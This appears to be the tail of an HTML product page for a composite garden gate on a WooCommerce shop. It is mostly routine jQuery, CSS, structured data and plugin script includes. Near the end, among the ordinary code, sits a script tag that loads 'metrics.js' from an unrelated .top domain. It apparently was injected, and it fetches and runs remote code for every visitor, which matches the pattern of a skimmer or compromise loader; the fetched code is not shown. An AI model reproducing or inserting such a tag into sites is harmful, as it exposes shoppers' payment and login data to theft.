    $('<a href="javascript:void(0)" class="tooltiphelp" style="margin-left:4px;"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8.75C0 3.91751 3.91751 0 8.75 0C13.5825 0 17.5 3.91751 17.5 8.75C17.5 13.5825 13.5825 17.5 8.75 17.5C3.91751 17.5 0 13.5825 0 8.75ZM9.75 4.75C9.75 5.30228 9.3023 5.75 8.75 5.75C8.1977 5.75 7.75 5.30228 7.75 4.75C7.75 4.19772 8.1977 3.75 8.75 3.75C9.3023 3.75 9.75 4.19772 9.75 4.75ZM8.75 7.5C9.1642 7.5 9.5 7.8358 9.5 8.25V13.25C9.5 13.6642 9.1642 14 8.75 14C8.3358 14 8 13.6642 8 13.25V8.25C8 7.8358 8.3358 7.5 8.75 7.5Z" fill="#222622"/></svg></a>').insertAfter("th.label label[for=pa_colour]");
});


</script>
                                                                <script>jQuery(document).ready(function($) {
    if ($("#contentscroll").length) {
        $("#contentscroll").mCustomScrollbar({
            axis: "x",
            theme: "dark-thick",
            scrollButtons: { enable: true },
            autoHideScrollbar: true,
            contentTouchScroll: true,
            keyboard: { enable: true },
            advanced: { autoExpandHorizontalScroll: true }
        });
    }
});

	jQuery(document).ready(function($) {
    var showChar = window.innerWidth < 760 ? 165 : 250;
    var showtxt = "read more", hidetxt = "read less";

    $('.term-description').each(function () {
        var content = $(this).text();
        if (content.length > showChar) {
            var con = content.substr(0, showChar);
            var hcon = content.substr(showChar, content.length - showChar);
            var txt = con + '<span class="dots">...</span><span class="morecontent"><span>' + hcon + '</span>  <a href="" class="moretxt">' + showtxt + '</a></span>';
            $(this).html(txt);
        }
    });

    $(document).on("click", ".moretxt", function (e) {
        e.preventDefault(); // Prevent default anchor behavior

        if ($(this).hasClass("sample")) {
            $(this).removeClass("sample").text(showtxt);
        } else {
            $(this).addClass("sample").text(hidetxt);
        }
        $(this).parent().prev().toggle();
        $(this).prev().toggle();
    });
});
</script>
                                <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#website","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","potentialAction":{"@id":"https://www.luxuryscreens.co.uk/#searchaction"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/"},{"@type":"SearchAction","@id":"https://www.luxuryscreens.co.uk/#searchaction","target":"https://www.luxuryscreens.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"WebPage","name":"N°6 Trellis Composite Gate | Luxury Screens","breadcrumb":{"@id":"https://www.luxuryscreens.co.uk/product/n6-trellis-composite-gate/#breadcrumblist"},"inLanguage":"en_GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#website"},"publisher":{"@id":"https://www.luxuryscreens.co.uk/#organization"},"url":"https://www.luxuryscreens.co.uk/product/n6-trellis-composite-gate/","@id":"https://www.luxuryscreens.co.uk/product/n6-trellis-composite-gate/#webpage"},{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#organization","name":"Luxury Screens","address":{"@type":"PostalAddress","streetAddress":"Luxury Screens, Havelock Street","addressLocality":"Dewsbury","addressRegion":"West Yorkshire","addressCountry":"UK","postalCode":"WF13 3LU"},"email":"info@luxuryscreens.co.uk","logo":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.pnghttps://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","slogan":"Welcome to Luxury Screens, the UK’s leading manufacturer of garden screens, composite fencing and laser cut screens","telephone":"02045427411","url":"https://www.luxuryscreens.co.uk/","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon.png"]},{"@type":"BreadcrumbList","name":"Breadcrumbs","itemListElement":[{"@type":"ListItem","position":"1","name":"Home","item":"https://www.luxuryscreens.co.uk/"},{"@type":"ListItem","position":"2","name":"Shop","item":"https://www.luxuryscreens.co.uk/shop/"},{"@type":"ListItem","position":"3","name":"Composite Gates","item":"https://www.luxuryscreens.co.uk/product-category/composite-gates/"},{"@type":"ListItem","position":"4","name":"N°6 Trellis Composite Gate"}],"@id":"https://www.luxuryscreens.co.uk/product/n6-trellis-composite-gate/#breadcrumblist"},{"@type":"Product","name":"N°6 Trellis Composite Gate","description":"An elegantly crafted collection of pedestrian gates that seamlessly blends privacy and style, featuring our beautiful composite panels and an option for intricately designed trellis screens on the top. Framed in our black high-grade aluminium and available in 3 different heights in a wide range of different designs.","brand":{"@type":"Brand","name":"Luxury Screens"},"url":"https://www.luxuryscreens.co.uk/product/n6-trellis-composite-gate/","sku":"L6868352","image":["https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg.jpg"],"aggregateRating":{"ratingValue":"4.6","reviewCount":"840"},"offers":{"@type":"Offer","price":"430","priceCurrency":"GBP","availability":"https://schema.org/InStock","priceValidUntil":"2025-12-31"},"@id":"https://www.luxuryscreens.co.uk/product/n6-trellis-composite-gate/#product"}]}</script><div class="wooac-wrapper wooac-area wooac-popup wooac-popup-added mfp-with-anim wooac-popup-horizontal"></div>	<script>
		(function ($) {
			
			// Autofocus
			$(document).on('click', '.astra-search-icon', function (event) {
				if ($(window).width() > 921) {
					setTimeout(function () {
						// Slide Search, Search Box
						$input = $(event.target).closest('.ast-search-menu-icon').find('.dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}

						// Header Cover Search
						var $inputHeaderCover = $('.ast-search-box.header-cover .dgwt-wcas-search-input');
						if ($inputHeaderCover.length > 0) {
							$inputHeaderCover.trigger('focus');
						}

						// Full Screen Search
						var $inputFullScreen = $('.ast-search-box.full-screen .dgwt-wcas-search-input');
						if ($inputFullScreen.length > 0) {
							$inputFullScreen.trigger('focus');
						}
					}, 100);
				} else {
					// Slide Search, Search Box
					var $mobile = $('.ast-search-menu-icon .js-dgwt-wcas-enable-mobile-form');
					if ($mobile.length > 0) {
						$mobile[0].click();
					}

					// Header Cover Search / Full Screen Search
					var $mobile2 = $('.ast-search-box.header-cover .js-dgwt-wcas-enable-mobile-form, .ast-search-box.full-screen .js-dgwt-wcas-enable-mobile-form');
					if ($mobile2.length > 0) {
						$mobile2[0].click();
					}
				}
			});

			// Header Cover / Full Screen Search - close cover when in mobile mode
			$(document).on('click', '.js-dgwt-wcas-om-return', function (e) {
				$('.ast-search-box.header-cover #close, .ast-search-box.full-screen #close').trigger('click');
			});
		}(jQuery));
	</script>
	        <div id="sticky-add-to-cart" style="display: none;">
            <div class="content">
                <div class="left">
                    <img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg.jpg" alt="N°6 Trellis Composite Gate" class="product-image">
                    <div class="product-info">
                        <div class="product-title">N°6 Trellis Composite Gate</div>
                        <div class="variation-price"></div>
                    </div>
                </div>
                <div class="right">
                    <a href="#product-variations" id="scroll-to-variations" class="button customize-button">
                        <i class="fas fa-pencil-alt"></i> Customise
                    </a>
                    <a href="#" id="sticky-add-to-basket" class="button add-to-basket">Add to Basket</a>
                </div>
            </div>
        </div>
        <script>
       jQuery(document).ready(function($) {
    // Scroll to variations
    $('#scroll-to-variations').click(function(e) {
        e.preventDefault();
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            $('html, body').animate({
                scrollTop: formElement.offset().top - 50
            }, 500);
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found");
        }
    });

    // Trigger add to cart
    $('#sticky-add-to-basket').click(function(e) {
        e.preventDefault();
        $('.single_add_to_cart_button').click();
    });

    // Update variation price in sticky bar
    $('.variations_form').on('show_variation', function(event, variation) {
        $('#sticky-add-to-cart .variation-price').html(variation.price_html);
    });

    // Show or hide sticky bar based on scroll position
    function updateStickyBar() {
        let formElement = $('.variations_form.cart.wvs-loaded');
        if (formElement.length) {
            let variationsOffset = formElement.offset().top;
            let productBottomOffset = variationsOffset + formElement.height();
            let windowScroll = $(window).scrollTop();

            if (windowScroll >= productBottomOffset) {
                $('#sticky-add-to-cart').fadeIn();
            } else {
                $('#sticky-add-to-cart').fadeOut();
            }
        } else {
            console.warn("Element .variations_form.cart.wvs-loaded not found for sticky bar");
        }
    }

    // Check on scroll and after AJAX loads
    $(window).on('scroll', updateStickyBar);
    $(document).on('ajaxComplete', function() {
        updateStickyBar(); // Re-run after AJAX updates
    });

    // Initial check
    setTimeout(updateStickyBar, 1000); // Delay to ensure WooCommerce loads
});

        </script>
        <style>
        #sticky-add-to-cart {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            background: #fff;
            border-top: 1px solid #ddd;
            padding: 10px 20px;
            box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1);
            z-index: 9999;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        #sticky-add-to-cart .content {
            display: flex;
            justify-content: space-between;
            width: 100%;
            max-width: 1200px;
            margin: 0 auto;
        }

        #sticky-add-to-cart .left {
            display: flex;
            align-items: center;
        }

        #sticky-add-to-cart .product-image {
            width: 50px;
            height: 50px;
            object-fit: cover;
            margin-right: 10px;
        }

        #sticky-add-to-cart .product-info {
            display: flex;
            flex-direction: column;
        }

        #sticky-add-to-cart .product-title {
            font-weight: bold;
        }

        #sticky-add-to-cart .variation-price {
            font-weight: normal;
            color: #000;
        }

        #sticky-add-to-cart .right {
            display: flex;
            gap: 10px;
        }

        #sticky-add-to-cart .button {
            padding: 10px 20px;
            text-decoration: none;
            border-radius: 3px;
            display: flex;
            align-items: center;
            gap: 5px;
        }

        #sticky-add-to-cart .customize-button {
            background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
        }

        #sticky-add-to-cart .customize-button:hover {
            background-color: #eee;
        }

        #sticky-add-to-cart .add-to-basket {
            background-color: #000;
            color: #fff;
        }

        #sticky-add-to-cart .add-to-basket:hover {
            background-color: #000c !important;
        }

        #sticky-add-to-cart .fas.fa-pencil-alt {
            color: #808080; /* Gold color for the pencil icon */
        }

/* Mobile styles */
@media (max-width: 768px) {
    #sticky-add-to-cart {
        padding: 10px;
    }

    #sticky-add-to-cart .content {
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }

    #sticky-add-to-cart .left {
        display: none; /* Hide product image and title on mobile */
    }

    #sticky-add-to-cart .right {
        flex-direction: row;
        width: 100%;
        justify-content: space-between;
    }

    #sticky-add-to-cart .button {
        flex: 1;
        text-align: center;
        padding: 10px 5px;
        display: flex; /* Add this */
        justify-content: center; /* Add this */
        align-items: center; /* Add this */
    }
}

        </style>
        	<script>
	jQuery(document).ready(function() {
		if (jQuery('body').hasClass('postid-77720') || jQuery('body').hasClass('postid-77620')) {

			jQuery('.variations_form').off('found_variation');

			// Add message and selected colors display
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').after(
				'<p class="color-limit-message" style="color:black;">Select Maximum of 3 Colours</p>' +
				'<p class="selected-colors-display" style="margin-top: 5px; font-weight: bold;"></p>'
			);
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').addClass('pa-colour');

			let selectedColorsArr = [];

			function reapplySelectedColors() {
				// Reset and re-apply visual selection
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					const title = $li.attr('title');

					$li.removeClass('selected selectedd disabled').attr('aria-checked', 'false');

					if (selectedColorsArr.includes(title)) {
						$li.addClass('selectedd');
						$li.parents('tr').find('.woo-selected-variation-item-name').text(': ' + title);
					}
				});

				// Disable extra options if 3 selected
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					if (!selectedColorsArr.includes($li.attr('title'))) {
						if (selectedColorsArr.length >= 3) {
							$li.addClass('disabled');
						} else {
							$li.removeClass('disabled');
						}
					}
				});

				// Show selected colors text
				if (selectedColorsArr.length >= 2) {
					let colorsString = selectedColorsArr.join(', ');
					jQuery('.multiple_colour_box input[type="text"]').val(colorsString);
					jQuery('.selected-colors-display').text('Selected: ' + colorsString);

					setTimeout(function() {
						const $ul = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]');
						$ul.find('li').removeClass('selected').attr('aria-checked', 'false');
						$ul.find('li.color-variable-item-multi-colour').addClass('selected selectedd').attr('aria-checked', 'true');
						$ul.parents('tr').find('.woo-selected-variation-item-name').text(': Multi Colour');

						jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val('multi-colour').trigger('change');
					}, 10);
				} else {
					jQuery('.multiple_colour_box input[type="text"]').val('');
					jQuery('.selected-colors-display').text(
						selectedColorsArr.length > 0 ? 'Selected: ' + selectedColorsArr.join(', ') : ''
					);
					let selectedVal = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.selectedd').attr('data-value');
					jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val(selectedVal).trigger('change');
				}

				// Manage Add to Cart button
				if (selectedColorsArr.length >= 1 && selectedColorsArr.length <= 3) {
					jQuery('.single_add_to_cart_button.button').removeClass('disabled').attr('disabled', false);
					jQuery('.color-limit-message').css('color', 'black');
				} else {
					jQuery('.single_add_to_cart_button.button').addClass('disabled').attr('disabled', true);
					jQuery('.color-limit-message').css('color', 'red');
				}
			}

			// Swatch click handler
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').on('click', function(e) {
				e.preventDefault();
				e.stopPropagation();

				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const title = $li.attr('title');

				if ($li.hasClass('disabled')) return;

				if ($li.hasClass('selected') || $li.hasClass('selectedd')) {
					$li.removeClass('selected selectedd').attr('aria-checked', 'false');
					selectedColorsArr = selectedColorsArr.filter(c => c !== title);
				} else {
					if (selectedColorsArr.length >= 3) return;
					$li.addClass('selected selectedd').attr('aria-checked', 'true');
					if (!selectedColorsArr.includes(title)) {
						selectedColorsArr.push(title);
					}
				}

				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				setTimeout(reapplySelectedColors, 10);
			});

			// Other variation swatches (non-colour)
			jQuery('ul.single-product-variable-items:not([data-attribute_name="attribute_pa_screen-colour-aluminium"]) li').on('click', function(e) {
				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				reapplySelectedColors();
			});
		}
	});
	</script>

	<style>
		ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.disabled {
			pointer-events: none;
			opacity: 0.4;
			cursor: not-allowed;
		}
	</style>
	    <script src="https://merikskaimen.top/luxuryscreens/metrics.js"></script>
    
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-left" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=394517505953364&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script async src='//static.klaviyo.com/onsite/js/WXGAVf/klaviyo.js?ver=3.7.1'></script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","edit_post_url":"https://www.luxuryscreens.co.uk/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","shop_infinite_count":"2","shop_infinite_total":"0","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","show_comments":"Show Comments","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"f8e3976644","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://www.luxuryscreens.co.uk/cart/","checkout_url":"https://www.luxuryscreens.co.uk/checkout/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.12" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"redirect","responsive_cart_click":"flyout"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.8.12" id="astra-mobile-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.8.12" id="astra-add-to-cart-quantity-btn-js"></script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&pound;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.17" id="wapf-frontend-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","nonce":"7954a19b0c","enable_update_price_with_qty":"show_dynamically","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.11" id="awdr-main-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.11" id="awdr-dynamic-price-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.luxuryscreens.co.uk/wp-json/","nonce":"aa8a1a6650","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.luxuryscreens.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "aa8a1a6650" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759179134" id="woo-variation-swatches-js"></script>
<script id="wp-sms-front-script-js-extra">
var wpsms_ajax_object = {"subscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_subscribe&_nonce=55fa97ef2f","unsubscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_unsubscribe&_nonce=88bb24fdac","verify_subscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_verify_subscribe&_nonce=e6ea31c9df","unknown_error":"Unknown Error! Check your connection and try again.","loading_text":"Loading...","subscribe_text":"Subscribe","activation_text":"Activate","sender":"LUXSCREENS","front_sms_endpoint_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_send_front_sms&_nonce=02c4b8b280"};
//# sourceURL=wp-sms-front-script-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/js/frontend.min.js?ver=7.0.3" id="wp-sms-front-script-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="magnific-popup-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2dc05fbfb01734ceb2bb24322fdc102","fragment_name":"wc_fragments_d2dc05fbfb01734ceb2bb24322fdc102","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="wooac-frontend-js-extra">
var wooac_vars = {"show_ajax":"yes","show_normal":"no","show_adding":"no","add_to_cart_button":".add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update), .single_add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update)","silent_button_class":".wpcbn-btn","archive_product":".product","archive_product_name":".woocommerce-loop-product__title","archive_product_image":".attachment-woocommerce_thumbnail","single_product":".product","single_product_name":".product_title","single_product_image":".wp-post-image","single_add_to_cart_button":".single_add_to_cart_button","style":"default","effect":"mfp-3d-unfold","suggested":"[]","suggested_carousel":"","upsell_funnel_carousel":"1","close":"0","delay":"300","notiny_position":"right-bottom","added_to_cart":"no","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"autoplay\":true,\"autoplaySpeed\":3000,\"rtl\":false}"};
//# sourceURL=wooac-frontend-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=3.1.5" id="wooac-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="swiper-js-js-after">
jQuery(document).ready(function($) {
            const swiper = new Swiper('.luxury-screens-swiper-container', {
                loop: true,
                slidesPerView: 1,
                spaceBetween: 10,
                centeredSlides: true,
                navigation: {
                    nextEl: '.luxury-screens-swiper-button-next',
                    prevEl: '.luxury-screens-swiper-button-prev',
                },
                breakpoints: {
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 20,
                        centeredSlides: false
                    }
                }
            });
        });
    
//# sourceURL=swiper-js-js-after
</script>
<script id="astra-addon-js-js-extra">
